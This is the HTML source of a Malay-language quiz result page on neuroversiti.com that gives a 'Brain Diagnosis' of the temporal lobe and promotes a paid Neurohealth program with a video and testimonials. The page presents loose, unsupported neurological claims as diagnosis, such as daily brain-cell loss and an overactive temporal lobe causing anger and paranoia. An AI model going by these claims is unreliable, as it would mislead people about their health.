@font-face {
	font-family: 'Tragic Marker';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2020/09/TragicMarker.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 100;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 900;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 300;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Gilroy Regular';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Medium';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Medium.woff') format('woff');
}
@font-face {
	font-family: 'GIlroy Light';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Light.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Extra Bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Heavy.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Bold.woff') format('woff');
}					</style>
				<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=MuYgbj"></script>
	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		
		  ttq.load('C43A69K787TERR0VPUNG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
	
	<style>
        html {
            height: auto;
        }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	</head>
		<body class="page-template-default page page-id-132625 page-child parent-pageid-70120 tve_lp"style="" data-css="tve-u-15e09c94f7d"> 				<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_blank_v2 tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="132625">
<div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
	<div class="tve-page-section-out"></div>
	<div class="tve-page-section-in" data-css="tve-u-1817f007776"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1817f0276af"><h2 class="" style="text-align: center;" data-css="tve-u-1817eff7ef9"><strong>BRAIN DIAGNOSIS</strong></h2></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1817f041a01" style="text-align: center;">Bahagian otak yang perlu diberikan&nbsp;<strong>LEBIH</strong> fokus adalah:</p></div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
	<div class="tve-page-section-out"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1817f095d13"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1817f0d60d0"><p data-css="tve-u-1817f0d056c" style="text-align: center;"><strong><span data-css="tve-u-1817f0d056e" style=""><strong>TEMPORAL LOBE</strong></span></strong></p></div><div class="thrv_responsive_video thrv_wrapper" data-type="youtube" data-rel="0" data-modestbranding="1" data-aspect-ratio="16:9" data-aspect-ratio-default="0" data-float-visibility="mobile" data-url="https://youtu.be/sBNUHa-osyg" data-css="tve-u-1817f1065d7" style="" data-float-position="top-left" data-float-width-d="300px" data-float-padding1-d="25px" data-float-padding2-d="25px">
	

	<div class="tve_responsive_video_container" style="padding-bottom: 56.25%;">
		<div class="tcb-video-float-container"><div class="video_overlay"></div><iframe title="Temporal Lobe - Dr Rizal Abu Bakar" class="tcb-responsive-video" data-code="sBNUHa-osyg" data-hash="undefined" data-provider="youtube" frameborder="0" allowfullscreen="" id="widget2" data-src="https://www.youtube.com/embed/sBNUHa-osyg?rel=0&amp;modestbranding=1&amp;controls=1&amp;showinfo=1&amp;fs=1&amp;wmode=transparent&amp;enablejsapi=1&amp;origin=https:%2F%2Fneuroversiti.com"></iframe></div>
	</div>
</div><div class="thrv_wrapper thrv_text_element tcb-highlight-added"><p style="text-align: center;" data-css="tve-u-1817f11ec46"><span style="--tcb-text-highlight-color: rgb(65, 186, 33) !important;">Untuk Ketahui Lanjut Perkongsian Dr Rizal Abu Bakar, Klik Di Bawah</span></p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-1817f12fac6" style="">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<a href="https://neuroversiti.com/neurohealth/" class="tcb-button-link tcb-plain-text" style="">
		<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-1817f13473a" style="">KLIK SINI</span></span>
	</a>
</div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1817f041a01" style="text-align: center;">Share your results</p></div><div class="thrv_wrapper thrv_social_custom thrv_social tve_style_2" data-counts="" data-min_shares="0" data-device-config="{&quot;desktop&quot;:{&quot;button_type&quot;:&quot;tve_social_ib&quot;,&quot;isFullWidth&quot;:&quot;0&quot;},&quot;tablet&quot;:{&quot;button_type&quot;:&quot;tve_social_ib&quot;},&quot;mobile&quot;:{&quot;button_type&quot;:&quot;tve_social_ib&quot;,&quot;showCount&quot;:&quot;0&quot;}}" style="" data-css="tve-u-1817f168a79">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_2 tve_social_ib" style="">
	
		
		<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="https://neuroversiti.com/kuiz-r/result-temporal-lobe/" data-label="Share">
			<a href="javascript:void(0)" class="tve_s_link">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
            <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="https://neuroversiti.com/kuiz-r/result-temporal-lobe/" data-label="Tweet">
			<a href="javascript:void(0)" class="tve_s_link">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
            <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Tweet</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
	
</div>
</div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-css="tve-u-1817f1bca54" style="">
	<div class="tve-page-section-out" data-css="tve-u-1817f1adf8f" style=""></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1817f1a6b5b" style=""><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1818a02e6f0"><p data-css="tve-u-1817f1d22ee" style="text-align: center;"><strong>KENAPA TEMPORAL LOBE ?</strong></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1818a020f18" style=""><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong>Manusia memiliki 86 billion sel otak. </strong><br><strong>Dan setiap hari kita kehilangan 86 ribu sel otak.&nbsp;</strong></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><br></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong>Samada kita mahu atau tidak,<br>ianya akan secara berterusan hilang.</strong></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><br></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong>Antara bahagian-bahagian yang hilang adalah pada bahagian Prefrontal Cortex ini. </strong></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><br></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong>Termasuk di bahagian Temporal Lobe ini. </strong><br><strong>Temporal lobe ini adalah bahagian apa?</strong><br><strong>Terletak di belakang mata.</strong><br><strong>&nbsp;</strong><br><strong>Apabila kita melihat sesuatu objek, contohnya. </strong><br><br><strong>Cuba lihat keluar jendela. </strong><br><strong>Atau melihat di dinding. </strong><br><strong>Ada objek. Ada bingkai yang tergantung.</strong><br><strong>&nbsp;</strong><br><strong>Apabila kita melihat itu, mata kita memasukkan objek itu kedalam otak.</strong></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><br></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong>Lebih luarbiasa Temporal Lobe ini adalah pusat dimana memori sementara terbentuk.</strong><br><strong>Senang cerita, kalau ada masalah pada TL sebabkan memori merosot&nbsp;</strong><br><br><strong>Apabila bahagian ini aktif, kita jadi orang pemarah</strong></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong>Ada masalah pada tingkah laku.&nbsp;</strong><br><strong>Menjadi sedikit paranoid.</strong><strong>&nbsp;</strong></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong></strong><br></p><p data-css="tve-u-1817f041a01" style="text-align: center;"><strong>Apa yang perlu lakukan bila bahagian ini terlalu aktif?<br>Pertama ialah senaman. Kedua, dapatkan tidur yang cukup. </strong><br><strong>Ketiga, mendengar muzik-muzik klasik.<br><br>Lakukan tiga perkara ini dahulu. </strong><br><strong>Selebihnya saya akan kongsikan di Neurohealth.<br></strong></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1817f1e18d5"><p data-css="tve-u-1817f1d22ee" style="text-align: center;"><strong>PERUBAHAN YANG BERLAKU</strong></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1817fde9c81" style=""><p data-css="tve-u-1817fddbc93" style="text-align: center;"><em>" Kerja tidak lagi bertangguh, kelajuan berfikir meningkat"</em></p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1817fdfd917" style=""><span class="tve_image_frame"><img loading="lazy" decoding="async" class="tve_image wp-image-93620" alt="" data-id="93620" width="554" data-init-width="800" height="886" data-init-height="1280" title="kerja-meningkat" src="https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat.jpg" data-width="554" data-height="886" data-css="tve-u-1817fe019dd" style="aspect-ratio: auto 800 / 1280;" loading="lazy" srcset="https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat.jpg 800w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-300x480.jpg 300w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-600x960.jpg 600w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-188x300.jpg 188w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-640x1024.jpg 640w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-768x1229.jpg 768w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-30x48.jpg 30w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-60x96.jpg 60w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-110x176.jpg 110w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-31x50.jpg 31w, https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat-63x100.jpg 63w" sizes="auto, (max-width: 554px) 100vw, 554px" /></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1817fde9c81" style=""><p data-css="tve-u-1817fddbc93" style="text-align: center;"><em>" Otak lebih stabil dan tenang. Saya dah boleh berfikiran positif dan gembira"</em></p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1817fdfd917" style=""><span class="tve_image_frame"><img loading="lazy" decoding="async" class="tve_image wp-image-93625" alt="" data-id="93625" width="554" data-init-width="800" height="651" data-init-height="940" title="perubahan-positif" src="https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif.jpg" data-width="554" data-height="651" data-css="tve-u-1817fe019dd" style="aspect-ratio: auto 800 / 940;" loading="lazy" srcset="https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif.jpg 800w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-300x353.jpg 300w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-600x705.jpg 600w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-255x300.jpg 255w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-768x902.jpg 768w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-41x48.jpg 41w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-82x96.jpg 82w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-60x71.jpg 60w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-110x129.jpg 110w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-43x50.jpg 43w, https://neuroversiti.com/wp-content/uploads/2021/01/perubahan-positif-85x100.jpg 85w" sizes="auto, (max-width: 554px) 100vw, 554px" /></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1817fde9c81" style=""><p data-css="tve-u-1817fddbc93" style="text-align: center;"><em>" Alhamdulillah syukur sangat kami sekeluarga dapat tidur nyenyak serta berkualiti "</em></p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1817fdfd917" style=""><span class="tve_image_frame"><img loading="lazy" decoding="async" class="tve_image wp-image-71174" alt="" data-id="71174" width="554" data-init-width="800" height="283" data-init-height="408" title="testimoni tidur1" src="https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1.jpg" data-width="554" data-height="283" data-css="tve-u-1817fe019dd" style="aspect-ratio: auto 800 / 408;" loading="lazy" srcset="https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1.jpg 800w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-300x153.jpg 300w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-600x306.jpg 600w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-768x392.jpg 768w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-94x48.jpg 94w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-188x96.jpg 188w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-60x31.jpg 60w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-110x56.jpg 110w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-50x26.jpg 50w, https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1-100x51.jpg 100w" sizes="auto, (max-width: 554px) 100vw, 554px" /></span></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1817f041a01" style="text-align: center;">Untuk ketahui Lanjut Perkongsian Dr Rizal Abu Bakar. Klik butang dibawah!</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-1817fe60761" style="">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<a href="https://neuroversiti.com/neurohealth/" class="tcb-button-link tcb-plain-text" style="">
		<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-1817fe60763" style="">SAYA NAK "NEUROHEALTH"</span></span>
	</a>
</div></div>
</div>
</div></div>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						<style>
            .shop-badge.full-width {
                align-items: center;
                width: 100%;
                padding: 0;
                font-size: 0.7em;
                color: #333;
                margin-bottom: 10px;
            }
            .single-product .product .summary .shop-badge.full-width {
                font-size: 1em;
                margin-bottom: 20px;
            }
            .shop-badge .payment-icon {
                height: 20px;
                margin-left: 5px;
                vertical-align: middle;
            }
            .single-product .product .summary .shop-badge .payment-icon {
                height: 24px;
            }
            .woocommerce-loop-product__link {
                display: flex;
                flex-direction: column;
            }
            .woocommerce-loop-product__link .shop-badge.full-width {
                order: -1;
            }
        </style><script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","edit_post_url":"https:\/\/neuroversiti.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/neuroversiti.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"9e72a3fefc","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https:\/\/neuroversiti.com\/cart\/","checkout_url":"https:\/\/neuroversiti.com\/checkout\/","add_to_cart_options_single":"default","is_astra_pro":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
</script>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.1.6" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=3.30&amp;ver=3.30" id="tve_frontend_social-share-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.30&amp;ver=3.30" id="tve_frontend_video-js"></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","nonce":"fc3ef6f53c","post_id":"132625"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.0" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","nonce":"52413cd0a7","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/neuroversiti.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+08:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.0" id="nta-js-global-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"132625"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.43" id="tve-dash-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.1" id="flexslider-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"19839a4225","woocommerce_login_nonce":"fabc953f2b","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/uploads/astra-addon/astra-addon-673510301c7478-26014736.js?ver=4.1.5" id="astra-addon-js-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.1.5" id="astra-single-product-ajax-cart-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"132625","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.12.1" id="learndash-front-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/addon/embla-carousel.min.js?ver=1.7.1" id="fkcart-carousel-js"></script>
<script id="fkcart-script-js-extra">
